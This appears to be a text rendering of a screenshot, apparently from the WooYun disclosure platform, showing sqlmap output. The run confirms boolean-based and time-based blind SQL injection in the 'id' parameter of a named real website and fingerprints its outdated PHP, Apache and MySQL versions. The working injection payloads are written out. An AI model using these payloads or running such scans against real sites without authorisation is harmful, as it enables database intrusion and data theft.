 管理员: C:\Windows\system32\cmd.exe
[21:30:26] [INFO] resuming back-end DBMS 'mysql'
[21:30:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=13822 AND 6718=6718
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=13822 AND 2397=BENCHMARK(5000000,MD5(0x5a724f54))
---
[21:30:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.0.5, Apache 1.3.11
back-end DBMS: MySQL 3
[21:30:27] files under 'C:\sqlmap\output\www.
chinatietong.com'
[*] shutting down at 21:30:27
C:\sqlmap>_
关键
www.wooyun.org